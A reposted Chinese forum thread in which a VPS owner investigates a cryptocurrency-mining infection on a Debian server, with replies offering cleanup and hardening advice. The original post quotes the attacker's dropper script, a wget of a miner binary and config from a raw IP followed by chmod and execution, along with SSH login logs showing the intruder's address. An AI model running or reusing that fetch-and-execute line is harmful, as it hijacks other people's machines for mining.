| 主机参考:VPS测评参考推荐/专注分享VPS服务器优惠信息!若您是商家可以在本站进行投稿,查看详情!此外我们还提供软文收录、PayPal代付、广告赞助等服务,查看详情! |

| 我们发布的部分优惠活动文章可能存在时效性,购买时建议在本站搜索商家名称可查看相关文章充分了解该商家!若非中文页面可使用Edge浏览器同步翻译!PayPal代付/收录合作 |

|



找到二进制文件和脚本了,不在root目录下。怪不得之前看到是./运行的却没看到。 s.sh脚本只有一条命令。wget http://45.130.138.17/cnrig; wget http://45.130.138.17/config.json; chmod 777 *; ./cnrig ———————— 更新,疑似是前几天爆出的sudo提权漏洞。 于是我修改了debianuser用户的密码进去看了sudo的版本 网上资料 但是我无法复现是为什么? ———————————————————— 今天上号突然多了一个挖矿的进程 |

各路大神回复说:

注册说: 等进程复活,然后找到对应目录删掉,启用证书登录,封掉账号密码登录

nisekoi说: 你开放的服务比如http等有漏洞,利用漏洞就可以入侵;之前我机器跑个mqtt的服务,也被门罗币挖矿给入侵过…

walx1589说: 想想看你都用过什么脚本?很多脚本有些作者加密的

dabang007说: 目录就在~./cnrig 我看了这个目录根本没有这个二进制文件 crontab里面检查了没有加料。不知道其他地方有没有什么自启的东西

大屁股说: 1.看看定时任务 2.看看定时任务里面得脚本内容 3.看看.ssh里面有没有奇怪的东西 4.看看root目录下有没有奇怪的文件 5.看看/tmp目录下有没有奇怪的文件 6.看看爱怪文件里面有没有守护进程id 挖矿脚本一般还是有节操的

nisekoi说: 就跑了一个NGINX(1.19.6) 上面的程序都是些常见的如WP TP DZ之类的。。 mysql redis也没开公网访问。不知道是咋入侵的。

singhighssx说: 1.你不知道你已经中招 2.你知道你已经中招,并且造成严重损失

注册说: 检查了一下。定时任务都是正常的。 ~目录下没有.ssh文件夹不知道为啥 root目录下文件均正常 tmp目录暂时没发现可疑文件。都是log、sock之类的 最后这个爱怪文件是啥意思? 检查了登录记录。是昨天下午通过debianuser 这个用户名进来的 Jan 31 16:14:18 NVMe sshd[10375]: Accepted password for debianuser from 205.185.125.189 port 47920 ssh2 Jan 31 16:24:17 NVMe sshd[17332]: Accepted password for debianuser from 205.185.125.189 port 42482 ssh2 网上搜索到了 debian10的模板里面自带一个debianuser, 如果这个密码被破解那岂不是用了这个模板的小jj都要遭,就和绿云一样复制代码 我检查一下是不是前几天那个sudo提权漏洞的锅 backup.conf bt_install.pl cert.pl hsperfdata_root mysql.sock ng_file_bk.conf panelExec.log panelShell.pl panelSpeed.pl php-cgi-73.sock proxyfile_bk.conf redis.log serverstatus_client.log serverstatus_server.log sess_0gvprin2e48qo3kfsemj0hkcuo sess_6oqeq6tovuptevsv1oevrg3rcb sess_a7h9p7cc5on878qop4tr5mp4o2 sess_bk7i9j5bfll00mpg3d9s5ibks9 sess_d5pimsc8bagkshg9krpg1tmo5j sess_etvd4pd142gd17v1nmnve7ud1q sess_f2uv24kq85hajejq1ovcf630me sess_id0f0v5vcdhhpkiomb9fbr11ss sess_imf32gvjthcuhirmb0llebhbmk sess_j2tpdhem4luaegln7r2kmmtp0k sess_jpd1vp0n1mpns0rn66n5qlpe4c sess_ka7v6712cicr9a3n5ajkqc38ve sess_opfv1pnb6h73ltjv53ta17q60i sess_qu8t3og7t0nss66kd7p7nt30q0 sess_rhgd7el8bbq0map9pada4upej6 sess_sdq247dm6q8apcnmcr1ach1png systemd-private-e4bd03abb3a34066a60be5ea2a168f06-systemd-timesyncd.service-CvjxtJ tmp.nbjD3zw3Ub tomcat.5909866623126272623.8081 复制代码

nisekoi说: 个别作者别有用心,免费提供的东西总会利用点什么,但这也不能怪作者,现在这个社会发展就这样 比如说彩虹kangle脚本,就有后门,都不知道有几十万小鸡中招,而且彩虹还发布了强大的cdn业务,甚至还有的脚本嵌入挖矿业务

nisekoi说: 这个脚本我装过几十台机器了。目前就这一个中招。应该不是这个的问题。 感觉像是这个提权的问题。不知道这个系统模板默认的debianuser这个用户是干啥的,赶紧吧其他机器的sudo版本升了一下。 补充一下。这一家厂我有3台VPS。都是debian系统。都装了逗比探针。检查了一下。没中毒的两台一个是模板没有debianuser这个用户(这家在去年年底更新了一次debian系统模板)。一个是没装sudo。

主机参考zhujicankao.com_收集国内外VPS,VPS测评,主机测评,云服务器,虚拟主机,独立服务器,国内外服务器,高性价比建站主机相关优惠信息

详细介绍和测评国外VPS主机,云服务器,国外服务器,国外主机的相关优惠信息,商家背景,网络带宽等等,也是目前国内最好的主机云服务器VPS参考测评资讯优惠信息分享平台

这几篇文章你可能也喜欢:

- 云服务器优化教程,宝塔面板优化高并发大流量网站程序,让中大型网站访问顺畅不卡

- UCloud快杰云服务器全球购:国内BGP、中国香港CN2 GIA和美日韩国际线路VPS首年低至37.5元,可选AMD或Intel处理器,期间推荐新用户送1年免费云服务器(2核4G3M)

- 87Cloud,阿里云国际版与国内版的区别和性价比分析,国际版注册流程详解,最新阿里云国际版支付方式以及注册教程和方法

- UCloud优刻得,双十一狂欢盛典活动上线,全球22个数据中心,高性能快杰云服务器低至3元/月,2核4G内存免备案香港快杰云服务器首年287元/3年775元

- SpinServers,美国独立服务器/物理服务器首月免费,白嫖价值149美元/月独服,达拉斯/圣何塞机房,E5-2630L处理器64G内存10Gbps带宽,149美元/月

本文由主机参考刊发,转载请注明:便宜国外vps论坛_【已查杀】LINUX中毒了怎么杀啊。 https://zhujicankao.com/52143.html

主机参考

主机参考

评论前必须登录!

注册